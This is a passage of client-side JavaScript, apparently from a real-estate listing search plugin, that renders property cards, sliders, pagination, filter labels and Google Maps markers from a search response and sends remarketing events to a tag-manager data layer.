								html_response.push('<li class="living-size"> <span>'+_.formatPrice(info_item.sqft)+'</span>'+word_translate.sqft+'</li>');
								// html_response.push('<li class="price-sf"><span>$'+info_item.price_sqft+' </span>/ '+word_translate.sqft+'<span>($'+ info_item.price_sqft_m2 +' m²)</span></li>');
								html_response.push('<li class="price-sf"><span>$'+info_item.price_sqft+' </span>/ '+word_translate.sqft+'</li>');

								if ( 
									response.hasOwnProperty("board_info") &&
									response.board_info.hasOwnProperty("board_logo_url") &&
									response.board_info.board_logo_url != "" && response.board_info.board_logo_url != null 
								) {
									html_response.push('<li class="ms-logo-board"><img src="'+response.board_info.board_logo_url+'"></li>');
								}

								//html_response.push('<li class="build-year"><span>Built </span>2015</li>');
								//html_response.push('<li class="development"><span></span></li>');
							html_response.push('</ul>');
							html_response.push('<div class="wrap-slider">');
								html_response.push('<ul>');
								if (0 == info_item.gallery.length) {
									html_response.push('<li class="flex-slider-current"><img class="flex-lazy-image" data-original="https://www.idxboost.com/i/default_thumbnail.jpg"></li>');
								} else {
									info_item.gallery.forEach(function(gallery,index_gallery){
										if (index_gallery==0){
											html_response.push('<li class="flex-slider-current"><img class="flex-lazy-image" data-original="'+gallery+'"></li>');
											}else{
											html_response.push('<li class="flex-slider-item-hidden"><img class="flex-lazy-image" data-original="'+gallery+'"></li>');
											}		
										});
								}
								html_response.push('</ul>');
		
								if (info_item.gallery.length>1){
									html_response.push('<button class="prev flex-slider-prev"><span class="clidxboost-icon-arrow-select"></span></button>');
									html_response.push('<button class="next flex-slider-next"><span class="clidxboost-icon-arrow-select"></span></button>');
								}
		
								if (info_item.status!='2') {
									if (info_item.is_favorite==1){
										html_response.push('<button class="clidxboost-btn-check"><span class="flex-favorite-btn clidxboost-icon-check clidxboost-icon-check-list active" data-alert-token="'+info_item.token_alert+'"></span></button>');
									}else{
										html_response.push('<button class="clidxboost-btn-check"><span class="flex-favorite-btn clidxboost-icon-check clidxboost-icon-check-list"></span></button>');
									}
								}
		
							html_response.push('</div>');
							html_response.push('<a class="ib-view-detailt" href="'+__flex_idx_search_filter.propertyDetailPermalink+ '/' + info_item.slug + '" rel="nofollow">'+word_translate.details+'</a>');
						html_response.push('</li>');
					html_response.push('</ul>');
				}

				if (html_response.length) {
					$('#search-filter-slider-' + response.params.token_id).html(html_response.join(""));

					idxboostTypeIcon();

					//RECUPERANDO LOS PARAMETROS QUE NECESITAMOS
					var dataItems = $('#search-filter-slider-' + response.params.token_id).parents(".featured-section").attr("data-item");
					var styleFormat = ($('#search-filter-slider-' + response.params.token_id).parents(".featured-section").attr("data-gallery")) * 1; //PARAMETRO PARA EL FORMATO GRILLA O SLIDER

					//CONSULTAMOS LA CANTIDAD DE ITEMS A MOSTRAR
					if(dataItems !== "" && dataItems !== undefined){
						initialItems = dataItems * 1;
					}else{
						initialItems = 4;
					}
					
					//CONSULTAMOS LA EXISTENCIA Y EL TIPO DE FORMATO "GRILLA/SLIDER"
					if(styleFormat !== "" && styleFormat !== undefined && styleFormat > 0){
						styleFormat = 1; //RECUPERAMOS EL PARAMETRO
					}else{
						styleFormat = 0;
					}
			
					//CONSULTAMOS EL FORMATO
					if(styleFormat == 1){
						//generamos las clases para el formato de columnas
						if(initialItems < 2){
							initialItems = 2;
						}else if(initialItems > 4){
							initialItems = 4;
						}else{
							initialItems = initialItems;
						}
						$('#search-filter-slider-' + response.params.token_id).parents(".featured-section").addClass("ms-colums-"+initialItems);
					}else{
						//GENERAMOS EL SLIDER
						$('#search-filter-slider-' + response.params.token_id).greatSlider({
							type: 'swipe',
							nav: true,
							navSpeed: 500,
							lazyLoad: true,
							bullets: false,
							items: 1,
							layout: {
								bulletDefaultStyles: false,
								wrapperBulletsClass: 'clidxboost-gs-wrapper-bullets',
								arrowPrevContent: 'Prev',
								arrowNextContent: 'Next',
								arrowDefaultStyles: false
							},
							breakPoints: {
								640: {
									items: 2,
									slideBy: 2,
									nav: false,
									bullets: true
								},
								991: {
									items: 3,
									slideBy: 3
								},
								1360: {
									items: initialItems,
									slideBy: initialItems,
								}
							},
							onStepStart: function(){
								$(this).find(".flex-slider-current img").each(function() {
									if(!$(this).hasClass(".loaded")){
										var dataImage = $(this).attr('data-original');
										$(this).attr("data-was-processed","true").attr("src",dataImage).addClass("initial loaded");
									}
								});
							},
							onStepEnd: function() {
								myLazyLoad = new LazyLoad({
									elements_selector: ".flex-lazy-image",
									callback_load: function() {},
									callback_error: function(element){
										$(element).attr('src','https://idxboost.com/i/default_thumbnail.jpg').removeClass('error').addClass('loaded');
										$(element).attr('data-origin','https://idxboost.com/i/default_thumbnail.jpg');
									}
								});
							},
							onInited: function(){
								var $a = 0;
								var $bulletBtn = $('#search-filter-slider-' + response.params.token_id).find(".gs-bullet");
								if($bulletBtn.length){
									$bulletBtn.each(function() {
										$a += 1;
										$(this).text('View Slide '+$a);
									});
								}
							},
							onResized: function(){
								var $a = 0;
								var $bulletBtn = $('#search-filter-slider-' + response.params.token_id).find(".gs-bullet");
								if($bulletBtn.length){
									$bulletBtn.each(function() {
										$a += 1;
										$(this).text('View Slide '+$a);
									});
								}
							}
						});
					}

					$('#search-filter-slider-' + response.params.token_id).addClass('clidxboost-properties-slider');
	
					myLazyLoad = new LazyLoad({
						elements_selector: ".flex-lazy-image",
						callback_load: function() {},
						callback_error: function(element){
						  $(element).attr('src','https://idxboost.com/i/default_thumbnail.jpg').removeClass('error').addClass('loaded');
						  $(element).attr('data-origin','https://idxboost.com/i/default_thumbnail.jpg');
						}
					});

					html_response.length = 0;
				}
			}

			//update list off market listing
			__flex_idx_search_filter.list_offmarket = response.list_off_market_listing;

			// update hackbox variable
			__flex_idx_search_filter.hackbox.content = response.hackbox;

			// update force registration variable
			// if (false === __flex_g_settings.force_registration) {
			//     __flex_g_settings.force_registration = response.force_registration;
			// }

			// handle force registration individually
			if (true === response.force_registration) {
				__flex_g_settings.force_registration = 1;
			}

			if (0 == __flex_g_settings.force_registration) {
				IB_HAS_LEFT_CLICKS = false;
			}


			ib_xhr_running = false;

			// dataLayer Tracking Collection
			if (typeof dataLayer !== "undefined") {
				if (__flex_g_settings.hasOwnProperty("has_dynamic_remarketing") && ("1" == __flex_g_settings.has_dynamic_remarketing)) {
					if ("undefined" !== typeof dataLayer) {
						if (response.hasOwnProperty("items") && response.items.length) {
							var mls_list = _.pluck(response.items, "mls_num");
							var build_mls_list = [];
							for (var i = 0, l = mls_list.length; i < l; i++) {
								build_mls_list.push({ id: mls_list[i], google_business_vertical: 'real_estate' });
							}

							if (build_mls_list.length) {
								dataLayer.push({ "event": "view_item_list", "items": build_mls_list });

								build_mls_list.length = 0;
							}
						}
					}
				}
			}

			// dataLayer Tracking Collection [event = view_search_results]
			if (typeof dataLayer !== "undefined") {
				if (__flex_g_settings.hasOwnProperty("has_dynamic_remarketing") && ("1" == __flex_g_settings.has_dynamic_remarketing)) {
					if ("undefined" !== typeof dataLayer) {
						if (response.hasOwnProperty("items") && response.items.length) {
							if (response.hasOwnProperty("events") && response.events.hasOwnProperty("view_search_results")) {
								dataLayer.push({
									"event": "view_search_results",
									"city": response.events.view_search_results.city,
									"region": response.events.view_search_results.region,
									"country": response.events.view_search_results.country,
									"preferred_baths_range": response.events.view_search_results.preferred_baths_range,
									"preferred_beds_range": response.events.view_search_results.preferred_beds_range,
									"preferred_price_range": response.events.view_search_results.preferred_price_range,
									"property_type": response.events.view_search_results.property_type
								});
							}
						}
					}
				}
			}

			IB_USER_IS_DRAWING = false;

			// validate if mobile device
			if( /Android|webOS|iPhone|iPad|iPod|Opera Mini/i.test(navigator.userAgent) ) {
				window.scrollTo(0, 0);
			}

			var params = response.params;
			var pagination = response.pagination;
			var items = response.items;
			var map_items = response.map_items;
			var slug = response.slug;
			var condition = response.condition;
			
			IB_SEARCH_FILTER.attr("data-count", pagination.count);
			IB_SEARCH_FILTER.attr("data-condition", condition);
			IB_SEARCH_FILTER.attr("data-name", params.name);
			IB_SEARCH_FILTER.attr("data-params", JSON.stringify({
				sale_type: params.sale_type,
				min_rent_price: params.min_rent_price,
				max_rent_price: params.max_rent_price,
				min_sale_price: params.min_sale_price,
				max_sale_price: params.max_sale_price,
				min_beds: params.min_beds,
				max_beds: params.max_beds,
				min_baths: params.min_baths,
				max_baths: params.max_baths,
				min_living_size: params.min_living_size,
				max_living_size: params.max_living_size
			}));

			if ("0" == params.sale_type) {
				if ( (null == params.min_sale_price) && (null == params.max_sale_price) ) {
					IB_LBL_PRICE_NTF.html(word_translate.any_price);
				} else if ((null != params.min_sale_price) && (null == params.max_sale_price)) {
					if (0 == params.min_sale_price) {
						IB_LBL_PRICE_NTF.html(word_translate.any_price);
					} else {
						IB_LBL_PRICE_NTF.html("$" + _.formatShortPrice(params.min_sale_price) + " - "+word_translate.any_price);
					}
				} else {
					IB_LBL_PRICE_NTF.html("$" + _.formatShortPrice(params.min_sale_price) + " - $" + _.formatShortPrice(params.max_sale_price));
				}
			} else {
				if ( (null == params.min_rent_price) && (null == params.max_rent_price) ) {
					IB_LBL_PRICE_NTF.html(word_translate.any_price);
				} else if ((null != params.min_rent_price) && (null == params.max_rent_price)) {
					if (0 == params.min_rent_price) {
						IB_LBL_PRICE_NTF.html(word_translate.any_price);
					} else {
						IB_LBL_PRICE_NTF.html("$" + _.formatShortPrice(params.min_rent_price) + " - "+word_translate.any_price);
					}
				} else {
					IB_LBL_PRICE_NTF.html("$" + _.formatShortPrice(params.min_rent_price) + " - $" + _.formatShortPrice(params.max_rent_price));
				}
			}

			if ( (null == params.min_beds) && (null == params.max_beds) ) {
				IB_LBL_BED_NTF.html(word_translate.any_beds);
			} else if ((null != params.min_beds) && (null == params.max_beds)) {
				if (0 == params.min_beds) {
					IB_LBL_BED_NTF.html(word_translate.any_beds);
				} else {
					IB_LBL_BED_NTF.html(_.formatShortPrice(params.min_beds) + " - "+word_translate.any_beds);
				}
				
			} else {
				IB_LBL_BED_NTF.html(_.formatShortPrice(params.min_beds) + " - " + _.formatShortPrice(params.max_beds) + " "+word_translate.beds);
			}

			if ( (null == params.min_baths) && (null == params.max_baths) ) {
				IB_LBL_BATH_NTF.html(word_translate.any_baths);
			} else if ((null != params.min_baths) && (null == params.max_baths)) {
				if (0 == params.min_baths) {
					IB_LBL_BATH_NTF.html(word_translate.any_baths);
				} else {
					IB_LBL_BATH_NTF.html(_.formatShortPrice(params.min_baths) + " - "+word_translate.any_baths);
				}
			} else {
				IB_LBL_BATH_NTF.html(_.formatShortPrice(params.min_baths) + " - " + _.formatShortPrice(params.max_baths) + " "+word_translate.baths);
			}

			var labelPropertyTypes = [];
		
			if ( (-1 != $.inArray("2", params.property_type)) || (-1 != $.inArray(2, params.property_type)) ) {
				labelPropertyTypes.push("Homes");
			}

			if ( (-1 != $.inArray("1", params.property_type)) || (-1 != $.inArray(1, params.property_type)) ) {
				labelPropertyTypes.push("Condominiums");
			}

			if (-1 != $.inArray("tw", params.property_type)) {
				labelPropertyTypes.push("Townhouses");
			}

			if (-1 != $.inArray("mf", params.property_type)) {
				labelPropertyTypes.push("Multi-Family");
			}

			if (-1 != $.inArray("valand", params.property_type)) {
				labelPropertyTypes.push("Vacant Land");
			}

			if (labelPropertyTypes.length) {
				labelPropertyTypes.forEach(function(item_translate,pos_trans){
					if(item_translate=='Homes'){
						labelPropertyTypes[pos_trans]=word_translate.homes;
					}else if(item_translate=='Condominiums'){
						labelPropertyTypes[pos_trans]=word_translate.condominiums;
					}else if(item_translate=='Townhouses'){
						labelPropertyTypes[pos_trans]=word_translate.townhouses;
					}else if (item_translate=='"Single Family Homes"'){
						text_label_trans=word_translate.single_family_homes;
					} else if (item_translate == 'Multi-Family') {
						text_label_trans = "Multi-Family";
					} else if (item_translate == "Vacant land") {
						text_label_trans = 'Vacant Land';
					}
				});

				// if (labelPropertyTypes.length === __flex_idx_search_filter.search.property_types.length) {
				if (labelPropertyTypes.length === __flex_g_settings.overwrite_settings.property_types.length) {
					IB_LBL_TYPES_NTF.html(word_translate.any_type);
				} else {
					IB_LBL_TYPES_NTF.html(labelPropertyTypes.join(", "));
				}
				labelPropertyTypes.length = 0;
			}


			IB_RG_MATCHING.html(word_translate.view+" " + _.formatShortPrice(pagination.count) + " "+word_translate.listings);
			$(".ib-fmapply").html(word_translate.view+" " + _.formatShortPrice(pagination.count) + " "+word_translate.listings);
			$("#ib-apply-filters-btn").html(word_translate.view+' <span>'+_.formatShortPrice(pagination.count)+'</span> '+word_translate.properties);

			IB_SEARCH_FILTER_FORM.find('[name="sale_type"]').val(params.sale_type);
			IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(params.filter_search_keyword_label);
			IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val(params.filter_search_keyword_type);
			IB_SEARCH_FILTER_FORM.find('[name="waterfront_options"]').val(params.waterfront_options);
			IB_SEARCH_FILTER_FORM.find('[name="min_sale_price"]').val(params.min_sale_price);
			IB_SEARCH_FILTER_FORM.find('[name="max_sale_price"]').val(params.max_sale_price);
			IB_SEARCH_FILTER_FORM.find('[name="min_rent_price"]').val(params.min_rent_price);
			IB_SEARCH_FILTER_FORM.find('[name="max_rent_price"]').val(params.max_rent_price);
			IB_SEARCH_FILTER_FORM.find('[name="min_beds"]').val(params.min_beds);
			IB_SEARCH_FILTER_FORM.find('[name="max_beds"]').val(params.max_beds);
			IB_SEARCH_FILTER_FORM.find('[name="min_baths"]').val(params.min_baths);
			IB_SEARCH_FILTER_FORM.find('[name="max_baths"]').val(params.max_baths);
			IB_SEARCH_FILTER_FORM.find('[name="min_living_size"]').val(params.min_living_size);
			IB_SEARCH_FILTER_FORM.find('[name="max_living_size"]').val(params.max_living_size);
			IB_SEARCH_FILTER_FORM.find('[name="min_lot_size"]').val(params.min_lot_size);
			IB_SEARCH_FILTER_FORM.find('[name="max_lot_size"]').val(params.max_lot_size);
			IB_SEARCH_FILTER_FORM.find('[name="min_year"]').val(params.min_year);
			IB_SEARCH_FILTER_FORM.find('[name="max_year"]').val(params.max_year);
			IB_SEARCH_FILTER_FORM.find('[name="sort_type"]').val(params.sort_type);
			IB_SEARCH_FILTER_FORM.find('[name="page"]').val(params.currentpage);

			if (params.hasOwnProperty('overwrite_show_hide_pending')) {
				IB_SEARCH_FILTER_FORM.find('[name="overwrite_show_hide_pending"]').val(params.overwrite_show_hide_pending);

				if ('yes' === params.overwrite_show_hide_pending) {
					$("#pendingContigentMin").prop("checked", true);
					$("#pendingContigent").prop("checked", true);
					$("#pendingContigentMobile").prop("checked", true);
				} else {
					$("#pendingContigentMin").prop("checked", false);
					$("#pendingContigent").prop("checked", false);
					$("#pendingContigentMobile").prop("checked", false);
				}
			}

			if (params.hasOwnProperty("property_type")) {
				if (Array.isArray(params.property_type)) {
					IB_SEARCH_FILTER_FORM.find('[name="property_type"]').val(params.property_type.join(","));
				}
			}

			if (true === IB_GMAP_INIT) {
				if (params.hasOwnProperty("zm")) {
					//IB_SEARCH_FILTER_FORM.find('[name="zm"]').val(params.zm);
				}
	
				if (params.hasOwnProperty("rect")) {
					//IB_SEARCH_FILTER_FORM.find('[name="rect"]').val(params.rect);
				}
			}

			if (params.hasOwnProperty("polygon_search")) {
				IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val(params.polygon_search);
			}

			IB_SEARCH_FILTER_FORM.find('[name="parking_options"]').val(params.parking_options);
			
			if (params.hasOwnProperty("amenities")) {
				IB_SEARCH_FILTER_FORM.find('[name="amenities"]').val(params.amenities.join(","));
			}

			if (params.hasOwnProperty("filter_search_keyword_label") && params.hasOwnProperty("polygon_search")) {
				if ( (null == params.filter_search_keyword_label) && (null == params.polygon_search) && (!params.hasOwnProperty("kml_boundaries")) ) {
					IB_LOOKUP_DRAG = true;
				}

				if (params.hasOwnProperty("kml_boundaries") && params.kml_boundaries.length) {
					IB_LOOKUP_DRAG = false;
				}
			} else {
				IB_LOOKUP_DRAG = false;
			}

			if (("" == params.polygon_search || null == params.polygon_search) && 
				 ("" == params.filter_search_keyword_label || null == params.filter_search_keyword_label)) {
				IB_LOOKUP_DRAG = true;
			}

			// initial call
			if ("0" == params.sale_type) {
				$(".ib-price-range-wrap").hide();
				$(".ib-price-range-wrap-sale").show();
				IB_RENTAL_TYPE.find("div:eq(0)").addClass("ib-fifor-active");
			} else {
				$(".ib-price-range-wrap").hide();
				$(".ib-price-range-wrap-rent").show();
				IB_RENTAL_TYPE.find("div:eq(1)").addClass("ib-fifor-active");
			}

			if (IB_PAGINATION_CTRL.length) {
				if (pagination.pages > 1) {
					var htmlBuildPagination = [];

					htmlBuildPagination.push('<span class="ib-pagn">'+word_translate.page+' '+ params.currentpage +' '+word_translate.of+' '+pagination.pages+'</span>');

					if (params.currentpage > 1) {
						htmlBuildPagination.push('<a role="button" class="ib-pagfirst ib-paggo" data-page="1"><span>'+word_translate.first_page+'</span></a>');
					}

					if (pagination.prev) {
						htmlBuildPagination.push('<a role="button" class="ib-pagprev ib-paggo" data-page="'+(params.currentpage - 1)+'"><span>'+word_translate.previous_page+'</span></a>');
					}

					if (pagination.range.length) {
						htmlBuildPagination.push('<div class="ib-paglinks">');

						for (var i = 0, l = pagination.range.length; i < l; i++) {
							if (params.currentpage == pagination.range[i]) {
								htmlBuildPagination.push('<a role="button" class="ib-plitem ib-plitem-active" data-page="'+pagination.range[i]+'">'+pagination.range[i]+'</a>');
							} else {
								htmlBuildPagination.push('<a role="button" class="ib-plitem" data-page="'+pagination.range[i]+'">'+pagination.range[i]+'</a>');
							}
						}

						htmlBuildPagination.push('</div>');
					}

					if (pagination.next) {
						htmlBuildPagination.push('<a role="button" class="ib-pagnext ib-paggo" data-page="'+(params.currentpage + 1)+'"><span>'+word_translate.next_page+'</span></a>');
					}

					if (params.currentpage < pagination.pages) {
						htmlBuildPagination.push('<a role="button" class="ib-paglast ib-paggo" data-page="'+pagination.pages+'"><span>'+word_translate.last_page+'</span></a>');
					}
					
					if (htmlBuildPagination.length) {
						IB_PAGINATION_CTRL.html(htmlBuildPagination.join(""));
						htmlBuildPagination.length = 0;
					}
				} else {
					IB_PAGINATION_CTRL.html("");
				}
			}

			if (IB_SORT_CTRL.length) {
				IB_SORT_CTRL.val(params.sort_type);
			}

			if (IB_HEADING_CT.length) {
				IB_HEADING_CT.html(word_translate.showing+" "+pagination.start+" "+word_translate.to+" "+pagination.end+" "+word_translate.of+" "+_.formatPrice(pagination.count)+" "+word_translate.properties+".");    
			}

			if ("" != params.filter_search_keyword_label) {
				ib_autocomplete.val(params.filter_search_keyword_label);
			}

			if (IB_LB_TYPES_OPTIONS.length) {
				// console.log('init');
				// console.dir(IB_LB_TYPES_OPTIONS);
				// console.dir(params.property_type);

				IB_LB_TYPES_OPTIONS.find("input").each(function (index, node) {
					//console.log(typeof node.value, ": " + node.value, isNaN(node.value));

					//var currentValue = ! isNaN(node.value) ? parseInt(node.value, 10) : node.value;
					//console.log(currentValue);
					//console.log(params.property_type);
					// var currentValue = (false === isNaN(node.value)) ? (node.value + "") : node.value;
					var currentValue = node.value;

					if (/[0-9+]/.test(currentValue) !== false) {
						currentValue = parseInt(currentValue, 10);
					}

					if (-1 != $.inArray(currentValue, params.property_type)) {
						node.checked = true;
					}
				});
			}

			if (IB_LB_WATERFRONT_OPTIONS.length) {
				IB_LB_WATERFRONT_OPTIONS.val((null == params.waterfront_options) ? "--" : params.waterfront_options);
			}

			if (IB_LB_PARKING_OPTIONS.length) {
				IB_LB_PARKING_OPTIONS.val((null == params.parking_options) ? "--" : params.parking_options);
			}

			if (IB_LB_AMENITIES_OPTIONS.length) {
				IB_LB_AMENITIES_OPTIONS.find('input').each(function() {
					if (-1 !== $.inArray(this.value, params.amenities)) {
						this.checked = true;
					}
				});
			}

			if (IB_LB_AMENITIES_EXTRAS_OPTIONS.length) {
				IB_LB_AMENITIES_EXTRAS_OPTIONS.find('input').each(function() {
					if (-1 !== $.inArray(this.value, params.othersamenities)) {
						this.checked = true;
					}
				});
			}			

			// range notifiers
			if (IB_RG_PRICE_SALE_LBL_LT.length) {
				var min_sale_price = "$" + _.formatPrice(params.min_sale_price)
				IB_RG_PRICE_SALE_LBL_LT.val(min_sale_price);
			}

			if (IB_RG_PRICE_SALE_LBL_RT.length) {
				var max_sale_price = (null == params.max_sale_price) ? word_translate.any_price : ("$" + _.formatPrice(params.max_sale_price));
				IB_RG_PRICE_SALE_LBL_RT.val(max_sale_price);
			}

			if (IB_RG_PRICE_RENT_LBL_LT.length) {
				var min_rent_price = "$" + _.formatPrice(params.min_rent_price);
				IB_RG_PRICE_RENT_LBL_LT.val(min_rent_price);
			}

			if (IB_RG_PRICE_RENT_LBL_RT.length) {
				var max_rent_price = (null == params.max_rent_price) ? word_translate.any_price : ("$" + _.formatPrice(params.max_rent_price));
				IB_RG_PRICE_RENT_LBL_RT.val(max_rent_price);
			}

			if (IB_RG_YEAR_LBL_LT.length) {
				var min_year = (null == params.min_year) ? "1900" : params.min_year;
				IB_RG_YEAR_LBL_LT.val(min_year);
			}

			if (IB_RG_YEAR_LBL_RT.length) {
				var max_year = (null == params.max_year) ? current_year : params.max_year;
				IB_RG_YEAR_LBL_RT.val(max_year);
			}

			if (IB_RG_LIVING_LBL_LT.length) {
				var min_living_size = _.formatPrice(params.min_living_size) + ' '+word_translate.sqft;
				if (parseFloat(params.min_living_size) >= 20000) {
					min_living_size = (parseFloat(params.min_living_size)/43560).toFixed(2)+ " Acre";
                }                    
				IB_RG_LIVING_LBL_LT.val(min_living_size);
			}

			if (IB_RG_LIVING_LBL_RT.length) {
				var max_living_size = (null == params.max_living_size) ? word_translate.any_size : (_.formatPrice(params.max_living_size) + " "+word_translate.sqft);
				if ( parseFloat(params.max_living_size) >= 20000) {
					max_living_size = (parseFloat(params.max_living_size)/43560).toFixed(2)+ " Acre";
                }                    				
				IB_RG_LIVING_LBL_RT.val(max_living_size);
			}

			if (IB_RG_LAND_LBL_LT.length) {
				var min_lot_size = _.formatPrice(params.min_lot_size) + ' '+word_translate.sqft;
				if (parseFloat(params.min_lot_size) >= 20000) {
					min_lot_size = (parseFloat(params.min_lot_size)/43560).toFixed(2)+ " Acre";
                }
				IB_RG_LAND_LBL_LT.val(min_lot_size);
			}

			if (IB_RG_LAND_LBL_RT.length) {
				var max_lot_size = (null == params.max_lot_size) ? word_translate.any_size : (_.formatPrice(params.max_lot_size) + " "+word_translate.sqft);
                if ( parseFloat(params.max_lot_size) >= 20000) {
                	max_lot_size = (parseFloat(params.max_lot_size)/43560).toFixed(2)+ " Acre";
                }
				IB_RG_LAND_LBL_RT.val(max_lot_size);
			}

			// price for sale
			IB_RG_PRICE_SALE.slider("option", "values", getPriceSaleValues(params.min_sale_price, params.max_sale_price));

			// price for rent
			IB_RG_PRICE_RENT.slider("option", "values", getPriceRentValues(params.min_rent_price, params.max_rent_price));

			// year built
			IB_RG_YEARBUILT.slider("option", "values", getYearValues(params.min_year, params.max_year));

			// bedrooms
			IB_RG_BEDROOMS.slider("option", "values", getBedroomValues(params.min_beds, params.max_beds));

			// bathrooms
			IB_RG_BATHROOMS.slider("option", "values", getBathroomValues(params.min_baths, params.max_baths));

			// living size
			IB_RG_LIVINGSIZE.slider("option", "values", getLivingSizeValues(params.min_living_size, params.max_living_size));

			// land size
			IB_RG_LANDSIZE.slider("option", "values", getLandSizeValues(params.min_lot_size, params.max_lot_size));

			var source = $("#ib-aside-template").html();
			var template = Handlebars.compile(source);

			IB_LISTINGS_CT.html(template(items));

			if (typeof event !== "undefined") {
				if ("" != slug) {
					history.pushState(null, null, '?' + decodeURIComponent(slug));
					initial_title = document.title;
					initial_href = '?' + decodeURIComponent(slug);
				} else {
					history.pushState(null, null, __flex_idx_search_filter.searchFilterPermalink);
					initial_title = document.title;
					initial_href = __flex_idx_search_filter.searchFilterPermalink;
				}
			} else {
				initial_title = document.title;
				initial_href = location.href;
			}

			if ("undefined" === typeof IB_MAP) {
				var gmap_coords = params.rect.split(",");
				var gmap_bounds = new google.maps.LatLngBounds(
					new google.maps.LatLng(parseFloat(gmap_coords[0]), parseFloat(gmap_coords[1])), // SW
					new google.maps.LatLng(parseFloat(gmap_coords[2]), parseFloat(gmap_coords[3])) // NE
				);

				IB_MAP = new google.maps.Map(document.getElementById("flex_idx_search_filter_map"), {
					center: { lat: gmap_bounds.getCenter().lat(), lng: gmap_bounds.getCenter().lng() },
					zoom: parseInt(params.zm, 10),
					clickableIcons: false,
					disableDoubleClickZoom: true,
					scrollwheel: false,
					panControl: false,
					styles: style_map,
					gestureHandling: 'greedy',
					disableDefaultUI: true,
					streetViewControl: true,
					/*mapTypeControl: true,
					mapTypeControlOptions: {
						position: google.maps.ControlPosition.RIGHT_TOP,
					}*/
				});

				IB_MAP.addListener("dragend", function() {
					var idleListener = IB_MAP.addListener("idle", function() {
						google.maps.event.removeListener(idleListener);
						// handleBoundsChangeEvent(IB_MAP);
						handleDragSearchEvent();
					});
				});

				// IB_MAP.addListener("zoom_changed", function() {
				//     var idleListener = IB_MAP.addListener("idle", function() {
				//         google.maps.event.removeListener(idleListener);
				//         // handleBoundsChangeEvent(IB_MAP);
				//         handleDragSearchEvent();
				//     });
				// });

				// fill values for mobile form [filter]
				fillValuesMobileForm(response);

				// attach listeners for mobile form [filter]
				attachListenersMobileForm();

				google.maps.event.addListenerOnce(IB_MAP, 'tilesloaded', setupMapControlsFull);
			}

			if (params.hasOwnProperty('kml_boundaries'))  {
				if (typeof IB_POLYGON !== "undefined") {
					IB_POLYGON.setMap(null);
				}

				if (params.hasOwnProperty("map_overlay_hidden")) {
					IB_POLYGON = new google.maps.Polygon({
						paths: ib_generate_latlng_from_kml(params.kml_boundaries),
						draggable: false,
						editable: false,
						strokeColor: '#31239a',
						strokeOpacity: ("1" == params.map_overlay_hidden) ? 0 : 0.8,
						strokeWeight: 1,
						fillColor: '#31239a',
						fillOpacity: ("1" == params.map_overlay_hidden) ? 0 : 0.1
					});
				} else { // older clients
					IB_POLYGON = new google.maps.Polygon({
						paths: ib_generate_latlng_from_kml(params.kml_boundaries),
						draggable: false,
						editable: false,
						strokeColor: '#31239a',
						strokeOpacity: 0.8,
						strokeWeight: 1,
						fillColor: '#31239a',
						fillOpacity: 0.1
					});
				}



				if (typeof IB_DRAWING_POLYGON !== "undefined") {
					IB_DRAWING_POLYGON.setMap(null);
				}

				IB_POLYGON.setMap(IB_MAP);

				IB_HAS_POLYGON = true;
				IB_MAP_TOOLTIP.removeClass("ib-removeb-hide");
			} else {
				IB_MAP_TOOLTIP.addClass("ib-removeb-hide");

				if (typeof IB_POLYGON !== "undefined") {
					IB_POLYGON.setMap(null);
				}
			}

			if (IB_MARKERS.length) {
				for (var i = 0, l = IB_MARKERS.length; i < l; i++) {
					IB_MARKERS[i].setMap(null);
				}

				IB_MARKERS.length = 0;
			}

			var IB_BOUNDS = new google.maps.LatLngBounds();
			IB_HIDDEN_BOUNDS = new google.maps.LatLngBounds();

			var row,
				inner,
				geocode,
				property,
				hashed_properties = [],
				filtered_properties = [],
				unique_properties = [];

			// reduce markers [first step]
			for (var i = 0, l = map_items.length; i < l; i++) {
				// if (i >= 39) { break; }
				row = map_items[i];
				geocode = row.lat + ':' + row.lng;
				if (_.indexOf(hashed_properties, geocode) === -1) {
					hashed_properties.push(geocode);
					filtered_properties.push(row);
				}
			}
			// reduce markers [second step]
			for (var i = 0, l = filtered_properties.length; i < l; i++) {
				row = filtered_properties[i];
				geocode = [row.lat, row.lng];

				// reset array
				var related_properties = [];
				for (var k = 0, m = map_items.length; k < m; k++) {
					inner = map_items[k];
					if ((inner.lat == geocode[0]) && (inner.lng == geocode[1])) {
						related_properties.push(inner);
					}
				}
				unique_properties.push({
					item: row,
					group: related_properties
				});
			}

			for (i = 0; i < unique_properties.length; i++) {
				property = unique_properties[i];

				IB_MARKER = new RichMarker({
					position: new google.maps.LatLng(parseFloat(property.item.lat), parseFloat(property.item.lng)),
					map: IB_MAP,
					flat: true,
					content: (property.group.length > 1) ? '<div class="dgt-richmarker-group"><strong>' + property.group.length + '</strong><span>'+word_translate.units+'</span></div>' : '<div class="dgt-richmarker-single"><strong>$' + _.formatShortPrice(property.item.price) + '</strong></div>',
					anchor: RichMarkerPosition.TOP
				});
	
				IB_MARKER.geocode = property.item.lat + ':' + property.item.lng;
				IB_MARKER.mls_num = property.item.mls_num;
				IB_MARKER.iblength = property.group.length;
	
				IB_MARKERS.push(IB_MARKER);

				if (params.hasOwnProperty('kml_boundaries'))  {
					IB_POLYGON.getPath().forEach(function (position) {
						IB_BOUNDS.extend(position);
						IB_HIDDEN_BOUNDS.extend(position);
					});
				} else {
					IB_BOUNDS.extend(IB_MARKER.position);
					IB_HIDDEN_BOUNDS.extend(IB_MARKER.position);
				}

				google.maps.event.addListener(IB_MARKER, "click", handleMarkerClick(IB_MARKER, property, IB_MAP));

				google.maps.event.addListener(IB_MARKER, "mouseover", handleMarkerMouseOver(IB_MARKER));
				google.maps.event.addListener(IB_MARKER, "mouseout", handleMarkerMouseOut(IB_MARKER));
			}

			if (IB_MARKERS.length) {
				IB_MARKERS_LISTINGS.length = 0;
				IB_MARKERS_LISTINGS = _.pluck(IB_MARKERS, "mls_num");
			}

			if (items.length === 0) {
				$(".ib-heading-ct").html(word_translate.showing+" 0 "+word_translate.properties+'.');
				$('.ib-gnopro').addClass('ib-gnopro-show');
			} else {
				$('.ib-gnopro').removeClass('ib-gnopro-show');
			}

			// load initially a property if exists in hash
			if (typeof event === "undefined") {
				var urlParams = new URLSearchParams(window.location.search);

				if (urlParams.has("show")) {
					var mlsNumber = urlParams.get("show");
					loadPropertyInModal(mlsNumber);
				}
			}

			var urlParams = new URLSearchParams(window.location.search);
			
			if (false === IB_GMAP_INIT) {
